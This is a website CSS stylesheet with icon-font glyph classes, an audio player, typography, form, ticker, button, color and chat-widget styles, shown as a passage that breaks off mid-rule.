.zmdi-format-paint:before {
  content: '\f1ba';
}

.zmdi-format-quote:before {
  content: '\f1b2';
}

.zmdi-camera-monochrome-photos:before {
  content: '\f285';
}

.zmdi-sort-by-alpha:before {
  content: '\f1cf';
}

.zmdi-folder-shared:before {
  content: '\f225';
}

.zmdi-folder-special:before {
  content: '\f226';
}

.zmdi-comment-dots:before {
  content: '\f260';
}

.zmdi-reorder:before {
  content: '\f31e';
}

.zmdi-dehaze:before {
  content: '\f197';
}

.zmdi-sort:before {
  content: '\f1ce';
}

.zmdi-pages:before {
  content: '\f34a';
}

.zmdi-stack-overflow:before {
  content: '\f35c';
}

.zmdi-calendar-account:before {
  content: '\f204';
}

.zmdi-paste:before {
  content: '\f109';
}

.zmdi-cut:before {
  content: '\f1bc';
}

.zmdi-save:before {
  content: '\f297';
}

.zmdi-smartphone-code:before {
  content: '\f139';
}

.zmdi-directions-bike:before {
  content: '\f117';
}

.zmdi-directions-boat:before {
  content: '\f11a';
}

.zmdi-directions-bus:before {
  content: '\f121';
}

.zmdi-directions-car:before {
  content: '\f125';
}

.zmdi-directions-railway:before {
  content: '\f1b3';
}

.zmdi-directions-run:before {
  content: '\f215';
}

.zmdi-directions-subway:before {
  content: '\f1d5';
}

.zmdi-directions-walk:before {
  content: '\f216';
}

.zmdi-local-hotel:before {
  content: '\f178';
}

.zmdi-local-activity:before {
  content: '\f1df';
}

.zmdi-local-play:before {
  content: '\f1df';
}

.zmdi-local-airport:before {
  content: '\f103';
}

.zmdi-local-atm:before {
  content: '\f198';
}

.zmdi-local-bar:before {
  content: '\f137';
}

.zmdi-local-cafe:before {
  content: '\f13b';
}

.zmdi-local-car-wash:before {
  content: '\f124';
}

.zmdi-local-convenience-store:before {
  content: '\f1d3';
}

.zmdi-local-dining:before {
  content: '\f153';
}

.zmdi-local-drink:before {
  content: '\f157';
}

.zmdi-local-florist:before {
  content: '\f168';
}

.zmdi-local-gas-station:before {
  content: '\f16f';
}

.zmdi-local-grocery-store:before {
  content: '\f1cb';
}

.zmdi-local-hospital:before {
  content: '\f177';
}

.zmdi-local-laundry-service:before {
  content: '\f1e9';
}

.zmdi-local-library:before {
  content: '\f18d';
}

.zmdi-local-mall:before {
  content: '\f195';
}

.zmdi-local-movies:before {
  content: '\f19d';
}

.zmdi-local-offer:before {
  content: '\f187';
}

.zmdi-local-parking:before {
  content: '\f1a5';
}

.zmdi-local-parking:before {
  content: '\f1a5';
}

.zmdi-local-pharmacy:before {
  content: '\f176';
}

.zmdi-local-phone:before {
  content: '\f2be';
}

.zmdi-local-pizza:before {
  content: '\f1ac';
}

.zmdi-local-post-office:before {
  content: '\f15a';
}

.zmdi-local-printshop:before {
  content: '\f1b0';
}

.zmdi-local-see:before {
  content: '\f28c';
}

.zmdi-local-shipping:before {
  content: '\f1e6';
}

.zmdi-local-store:before {
  content: '\f1d4';
}

.zmdi-local-taxi:before {
  content: '\f123';
}

.zmdi-local-wc:before {
  content: '\f211';
}

.zmdi-my-location:before {
  content: '\f299';
}

.zmdi-directions:before {
  content: '\f1e7';
}

@-webkit-keyframes spin {
  from {
    -webkit-transform: rotateZ(0);
            transform: rotateZ(0);
  }
  to {
    -webkit-transform: rotateZ(1turn);
            transform: rotateZ(1turn);
  }
}

@keyframes spin {
  from {
    -webkit-transform: rotateZ(0);
            transform: rotateZ(0);
  }
  to {
    -webkit-transform: rotateZ(1turn);
            transform: rotateZ(1turn);
  }
}

.green-audio-player {
  width: 100%;
  min-width: 300px;
  height: 56px;
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 24px;
  padding-right: 24px;
  border-radius: 4px;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #fafafa;
}

.green-audio-player svg,
.green-audio-player img {
  display: block;
}

.green-audio-player .play-pause-btn {
  display: none;
  cursor: pointer;
}

.green-audio-player .loading .loading__spinner {
  width: 16px;
  height: 16px;
  border: 2px solid #b0b0b0;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spin 0.4s linear infinite;
          animation: spin 0.4s linear infinite;
}

.green-audio-player .slider {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  background-color: #e6e6e6;
  cursor: pointer;
  position: relative;
}

.green-audio-player .slider .gap-progress {
  background-color: #44bfa3;
  border-radius: inherit;
  position: relative;
  pointer-events: none;
}

.green-audio-player .slider .gap-progress .pin {
  height: 16px;
  width: 16px;
  border-radius: 8px;
  background-color: #44bfa3;
  position: absolute;
  pointer-events: all;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.32);
          box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.32);
}

.green-audio-player .slider .gap-progress .pin::after {
  content: "";
  display: block;
  background: rgba(0, 0, 0, 0);
  width: 200%;
  height: 200%;
  margin-left: -50%;
  margin-top: -50%;
  border-radius: 50%;
}

.green-audio-player .controls {
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  line-height: 18px;
  color: #55606e;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 16px;
  margin-right: 0;
}

.green-audio-player .controls .controls__slider {
  margin-left: 16px;
  margin-right: 16px;
  border-radius: 2px;
  height: 8px;
}

.green-audio-player .controls .controls__slider .controls__progress {
  width: 0;
  height: 100%;
}

.green-audio-player .controls .controls__slider .controls__progress .progress__pin {
  right: -8px;
  top: -6px;
  display: none;
}

.green-audio-player .controls span {
  cursor: default;
}

.green-audio-player .volume {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.green-audio-player .volume .volume__button {
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.green-audio-player .volume .volume__button.open path {
  fill: #44bfa3;
}

/* .green-audio-player .volume .volume__controls {
      width: 135px;
      height: 8px;
      background-color: rgba(0, 0, 0, 0.62);
      border-radius: 7px;
     position: absolute; 
      left: -3px;
      bottom: 52px;
      flex-direction: column;
      align-items: center;
      display: flex;
      z-index: 2; }
      .green-audio-player .volume .volume__controls.hidden {
        display: none; } */
.green-audio-player .volume .volume__controls.top {
  margin-left: 10px;
}

.green-audio-player .volume .volume__controls.middle {
  bottom: -54px;
  left: 54px;
}

.green-audio-player .volume .volume__controls.bottom {
  bottom: -164px;
  left: -3px;
}

.green-audio-player .volume .volume__controls .volume__slider {
  margin-top: 12px;
  margin-bottom: 12px;
  width: 135px;
  border-radius: 3px;
}

.green-audio-player .volume .volume__controls .volume__slider .volume__progress {
  bottom: 0;
  height: 8px;
  width: 135px;
}

.green-audio-player .volume .volume__controls .volume__slider .volume__progress .volume__pin {
  left: -5px;
  top: -8px;
  display: none;
}

.green-audio-player .download {
  display: none;
  margin-left: 16px;
  cursor: pointer;
}

::-webkit-input-placeholder {
  color: #828282;
  opacity: 1;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

::-moz-placeholder {
  color: #828282;
  opacity: 1;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

:-ms-input-placeholder {
  color: #828282;
  opacity: 1;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

::-ms-input-placeholder {
  color: #828282;
  opacity: 1;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

::placeholder {
  color: #828282;
  opacity: 1;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

::-moz-selection {
  background-color: #9f004b;
  color: #fff;
}

::selection {
  background-color: #9f004b;
  color: #fff;
}

input, textarea {
  outline: none;
}

input:focus:required:invalid, textarea:focus:required:invalid {
  border-color: rgba(0, 0, 0, 0.5);
}

input:required:valid, textarea:required:valid {
  border-color: rgba(0, 0, 0, 0.5);
}

.error {
  display: none;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #c62828;
  margin: 0;
  padding: 0;
}

button {
  border: none;
}

body {
  font-size: 16px;
  min-width: 320px;
  position: relative;
  line-height: 1.65;
  font-family: "Lora", sans-serif;
  overflow-x: hidden;
  color: #212121;
}

h1 {
  font-family: "Lora", sans-serif;
  font-size: 32px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: normal;
  color: #212121;
}

h2 {
  font-family: "Lora", sans-serif;
  font-size: 24px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #212121;
}

h3 {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
}

h4 {
  font-family: "Lora", sans-serif;
  font-size: 16px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
}

p {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
}

.small {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

strong {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
}

i {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: italic;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
}

ul li,
ol li {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.75;
  letter-spacing: normal;
  color: #212121;
}

#ticker {
  opacity: 0;
}

.tickercontainer {
  margin: 12px 0;
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  position: relative;
}

.tickercontainer::before {
  position: absolute;
  content: '';
  width: 60px;
  height: 50px;
  background: #fafafa;
  top: 1px;
  left: 0;
  z-index: 9999;
}

.tickercontainer::after {
  position: absolute;
  content: url("https://api.iconify.design/mdi:fire.svg?color=%239f004b&height=22");
  vertical-align: -0.125em;
  top: 15px;
  left: 30px;
  z-index: 99992;
  color: red;
}

.tickercontainer #ticker {
  opacity: 1;
  z-index: 999;
  -webkit-animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
          animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
}

.tickercontainer #ticker li {
  position: relative;
  padding: 0 15px !important;
}

.tickercontainer #ticker li::before {
  content: '•';
  position: absolute;
  top: 0;
  right: -2px;
  font-size: 16px;
}

.tickercontainer #ticker li a {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
}

.tickercontainer #ticker li a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.tickercontainer #ticker li a:focus {
  color: #212121;
  text-decoration: none;
}

.tickercontainer #ticker li a:active {
  color: #212121;
  text-decoration: none;
}

.tickercontainer #ticker li a:visited {
  color: #212121;
}

.breadcrumbs {
  margin: 0;
  padding: 16px 0 0;
  list-style-type: none;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #828282;
}

.breadcrumbs li {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #828282;
  display: inline-block;
}

.breadcrumbs li a {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #828282;
}

.breadcrumbs li a:hover {
  color: #9f004b !important;
  text-decoration: underline;
}

.breadcrumbs li a:focus {
  color: #9f004b;
  text-decoration: none;
}

.breadcrumbs li a:active {
  color: #828282;
  text-decoration: none;
}

.breadcrumbs li a:visited {
  color: #828282;
}

.breadcrumbs li:last-child {
  color: #212121;
}

input.light-input,
textarea.light-input {
  border: solid 1px #212121 !important;
  background-color: #373737 !important;
  color: rgba(255, 255, 255, 0.4) !important;
}

input.light-input:hover, input.light-input:focus,
textarea.light-input:hover,
textarea.light-input:focus {
  color: #fff !important;
  background-color: #424242 !important;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  min-height: 48px;
  width: 100%;
  border: solid 1px #e6e6e6;
  background-color: #fff;
  padding: 14px 16px;
  margin: 5px 0;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

label {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border: solid 1px rgba(0, 0, 0, 0.5);
  color: #212121;
  -webkit-box-shadow: inset 0px 0px 15px -15px rgba(0, 0, 0, 0.5);
          box-shadow: inset 0px 0px 15px -15px rgba(0, 0, 0, 0.5);
}

.hidden {
  display: none;
}

.nopadding {
  padding-left: 0 !important;
  padding-right: 0 !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.pagination {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.pagination li {
  display: inline-block;
  width: 32px;
  height: 32px;
  border: solid 1px #e6e6e6;
  background-color: #fff;
  vertical-align: middle;
  text-align: center;
}

.pagination li a {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  text-align: center;
  width: 32px;
  height: 32px;
  color: #212121;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.pagination li a:hover, .pagination li a:active, .pagination li a:focus {
  text-decoration: none;
}

.pagination li a:hover {
  border: solid 1px #9f004b;
}

.pagination .active a {
  background-color: #9f004b;
  color: #fff;
  border: solid 1px #9f004b;
}

a {
  color: #9f004b;
  font-size: 16px;
  font-family: "OpenSans", sans-serif;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  text-decoration: none;
  -webkit-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
}

a:hover, a:focus {
  color: #9f004b;
  text-decoration: underline;
}

a:active {
  color: #9f004b;
  text-decoration: underline;
}

a:visited {
  color: #662d91;
}

.link {
  color: #212121;
  font-family: "Lora", sans-serif;
  font-size: 24px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  text-decoration: none;
}

.link:hover, .link:focus {
  color: #9f004b;
  text-decoration: none;
}

.link:active {
  color: #9f004b;
  text-decoration: none;
}

.link:visited {
  color: #662d91;
}

.accent {
  color: #9f004b;
}

.black {
  color: #212121;
}

.brown-grey {
  color: #828282;
}

.very-light-pink {
  color: #bebebe;
}

.very-light-pink {
  color: #bebebe;
}

.very-light-pink-two {
  color: #dcdcdc;
}

.very-light-pink-three {
  color: #e6e6e6;
}

.very-light-pink-four {
  color: #f0f0f0;
}

.white {
  color: #fafafa;
}

.light-pink {
  color: #faf2f6;
}

.light-pink-two {
  color: #f5e5ed;
}

.light-pink-three {
  color: #f1d9e4;
}

.purple-red-two {
  color: #8e0043;
}

.berry {
  color: #a81a5d;
}

.purple-red {
  color: #9f004b;
}

.brick {
  color: #c62828;
}

.button,
a.button {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: 1px;
  width: auto;
  text-transform: uppercase;
  padding: 12px 20px;
  text-align: center;
  color: #fff;
  background: #9f004b;
  text-decoration: none;
  display: inline-block;
}

.button:hover,
a.button:hover {
  background: #a81a5d;
  color: #fff;
}

.button:focus,
a.button:focus {
  text-decoration: none;
}

.button:active,
a.button:active {
  background: #8e0043;
  color: #fff;
  text-decoration: none;
}

.button:disabled,
a.button:disabled {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
  pointer-events: none;
}

.button:disabled:hover,
a.button:disabled:hover {
  cursor: not-allowed;
}

.button:visited,
a.button:visited {
  background: #9f004b;
  text-decoration: none;
  color: #fff;
}

.button:visited:hover,
a.button:visited:hover {
  background: #a81a5d;
  color: #fff;
}

.button:visited:active,
a.button:visited:active {
  background: #8e0043;
  color: #fff;
  text-decoration: none;
}

.button:visited:disabled,
a.button:visited:disabled {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
  pointer-events: none;
}

.button:visited:disabled:hover,
a.button:visited:disabled:hover {
  cursor: not-allowed;
}

.button-light {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: 1px;
  width: auto;
  text-transform: uppercase;
  padding: 12px 20px;
  text-align: center;
  color: #9f004b;
  background: #faf2f6;
  text-decoration: none;
  display: inline-block;
}

.button-light:hover {
  background: #f5e5ed;
  color: #9f004b;
  text-decoration: none;
}

.button-light:focus {
  text-decoration: none;
}

.button-light:active {
  background: #f1d9e4;
  color: #9f004b;
  text-decoration: none;
}

.button-light:disabled {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
  pointer-events: none;
}

.button-light:disabled:hover {
  cursor: not-allowed;
}

.button-light:visited {
  background: #faf2f6;
  text-decoration: none;
  color: #9f004b;
}

.button-light:visited:hover {
  background: #f5e5ed;
  color: #9f004b;
  text-decoration: none;
}

.button-light:visited:active {
  background: #f1d9e4;
  color: #9f004b;
  text-decoration: none;
}

.button-light:visited:disabled {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
  pointer-events: none;
}

.button-light:visited:disabled:hover {
  cursor: not-allowed;
}

.button.disabled,
a.button.disabled,
.button-light.disabled,
a.button-light.disabled {
  background: #e6e6e6;
  color: #828282;
}

.button.disabled:hover, .button.disabled:focus, .button.disabled:active, .button.disabled:visited,
a.button.disabled:hover,
a.button.disabled:focus,
a.button.disabled:active,
a.button.disabled:visited,
.button-light.disabled:hover,
.button-light.disabled:focus,
.button-light.disabled:active,
.button-light.disabled:visited,
a.button-light.disabled:hover,
a.button-light.disabled:focus,
a.button-light.disabled:active,
a.button-light.disabled:visited {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
}

.button.disabled:disabled,
a.button.disabled:disabled,
.button-light.disabled:disabled,
a.button-light.disabled:disabled {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
  pointer-events: none;
}

.button.disabled:disabled:hover,
a.button.disabled:disabled:hover,
.button-light.disabled:disabled:hover,
a.button-light.disabled:disabled:hover {
  cursor: not-allowed;
}

.chat-icon {
  width: 23px;
  height: 22px;
}

.chat-icon path {
  fill: #fff;
}

.chat_open i {
  font-size: 32px;
  color: #fff;
}

.header_img {
  background: rgba(255, 255, 255, 0.1);
  padding: 8px;
}

.fabs ul li {
  list-style: none;
}

.fabs {
  bottom: 0;
  position: fixed;
  margin: 1em;
  right: 0;
  z-index: 998;
}

.zin {
  z-index: 99999;
}

header.header {
  background: #fff;
}

.chat-button {
  position: fixed;
  right: 85px;
  bottom: 0px !important;
  width: 371px;
  font-size: 12px;
  line-height: 22px;
  font-weight: 500;
  font-smoothing: antialiased;
  opacity: 0;
  -webkit-box-shadow: 1px 1px 100px 2px rgba(0, 0, 0, 0.22);
          box-shadow: 1px 1px 100px 2px rgba(0, 0, 0, 0.22);
  border-radius: 10px;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  z-index: 99999;
}

.chat {
  position: fixed;
  right: 85px;
  bottom: 20px;
  width: 371px;
  font-size: 12px;
  line-height: 22px;
  font-weight: 500;
  font-smoothing: antialiased;
  opacity: 0;
  -webkit-box-shadow: 1px 1px 100px 2px rgba(0, 0, 0, 0.22);
          box-shadow: 1px 1px 100px 2px rgba(0, 0, 0, 0.22);
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.chat_fullscreen {
  position: fixed;
  right: 0px;
  bottom: 0px;
  top: 0px;
}

.chat_header {
  color: #fff;
  background: #9f004b;
  padding: 8px;
}

.chat_header2 {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}

.chat_fullscreen_loader {
  display: none;
  float: right;
  cursor: pointer;
}

.chat_fullscreen_loader i {
  font-size: 20px;
  color: #fff;
}

.chat.is-visible,
.chat-button.is-visible {
  opacity: 1;
  -webkit-animation: zoomIn 0.2s cubic-bezier(0.42, 0, 0.58, 1);
          animation: zoomIn 0.2s cubic-bezier(0.42, 0, 0.58, 1);
}

.is-hide {
  opacity: 0;
}

.chat_option {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-around;
      -ms-flex-pack: distribute;
          justify-content: space-around;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

#chat_head {
  font-family: "Lora", sans-serif;
  font-size: 16px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #ffffff;
}

.chat_option img {
  border-radius: 50%;
  width: 55px;
  float: left;
  margin: -30px 20px 10px 20px;
  border: 4px solid rgba(0, 0, 0, 0.21);
}

.change_img img {
  width: 35px;
  margin: 0px 20px 0px 20px;
}

.chat_option .agent {
  font-size: 12px;
  font-weight: 300;
}

.chat_option .online {
  opacity: 0.4;
  font-size: 11px;
  font-weight: 300;
}

.chat_color {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  margin: 10px;
  float: left;
}

.chat_body {
  background: #fff;
  width: 100%;
  display: inline-block;
  text-align: center;
  overflow-y: auto;
}

#chat_body {
  height: 450px;
}

.chat_login p, .chat_body li {
  -webkit-animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
          animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
}

.chat_body p {
  padding: 20px;
  color: #888;
}

.chat_body a {
  width: 10%;
  text-align: center;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: 40px;
  font-size: 15px;
}

.chat_field {
  position: relative;
  margin: 5px 0 5px 0;
  width: 70%;
  font-size: 12px;
  line-height: 30px;
  font-weight: 500;
  color: #4b4b4b;
  font-smoothing: antialiased;
  border: none;
  outline: none;
  display: inline-block;
}

.chat_field.chat_message {
  float: left;
  resize: none;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
  padding: 10px 16px 0 16px;
  margin: 0;
}

.chat_field.chat_message:focus {
  border: none;
}

.chat_category {
  text-align: left;
}

.chat_category {
  margin: 20px;
  background: rgba(0, 0, 0, 0.03);
  padding: 10px;
}

.chat_category ul li {
  width: 80%;
  height: 30px;
  background: #fff;
  padding: 10px;
  -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
          box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  margin-bottom: 10px;
  border-radius: 3px;
  border: 1px solid #e0e0e0;
  font-size: 13px;
  cursor: pointer;
  line-height: 30px;
  color: #888;
  text-align: center;
}

.chat_category li:hover {
  background: #83c76d;
  color: #fff;
}

.chat_category li.active {
  background: #83c76d;
  color: #fff;
}

.tags {
  margin: 20px;
  bottom: 0px;
  display: block;
  width: 120%;
}

.tags li {
  padding: 5px 10px;
  border-radius: 40px;
  border: 1px solid #0375d0;
  margin: 5px;
  display: inline-block;
  color: #0375d0;
  cursor: pointer;
}

.fab_field {
  width: 100%;
  display: inline-block;
  text-align: center;
  background: #fff;
  position: absolute;
  bottom: 0;
  z-index: 999;
  padding: 5px 0 0;
}

.fab_field2 {
  bottom: 0px;
  position: absolute;
  z-index: 999;
}

.fab_field a {
  display: inline-block;
  text-align: center;
}

#fab_attachment {
  float: right;
  width: 20px;
  height: 48px;
  background-color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 5px 0 0;
  padding: 0;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_attachment i {
  font-size: 20px;
  line-height: 20px;
  color: #828282;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_attachment:hover {
  cursor: pointer;
  background-color: #fff;
}

#fab_attachment:hover i {
  color: #9f004b;
}

#fab_send {
  float: right;
  width: 48px;
  height: 48px;
  background-color: #e6e6e6;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0;
  padding: 0;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_send i {
  font-size: 18px;
  line-height: 18px;
  color: #212121;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_send i:hover {
  cursor: pointer;
}

#fab_send:hover {
  cursor: pointer;
  background: #9f004b;
}

#fab_send:hover i {
  color: #fff;
}

#fab_emoji {
  float: right;
  width: 20px;
  height: 48px;
  background-color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 5px 0 0;
  padding: 0;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_emoji i {
  font-size: 16px;
  line-height: 16px;
  color: #828282;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_emoji i:hover {
  cursor: pointer;
}

#fab_emoji:hover {
  cursor: pointer;
  background-color: #fff;
}

#fab_emoji:hover i {
  color: #9f004b;
}

.fab_field .fab {
  width: 35px;
  height: 35px;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin: 5px;
}

.fab_field .fab > i {
  font-size: 1.6em;
  line-height: 35px;
  color: #bbb;
}

.fab_field .fab > i:hover {
  color: #42a5f5;
}

.chat_converse {
  position: relative;
  background: #fff;
  height: 300px;
  min-height: 0;
  font-size: 12px;
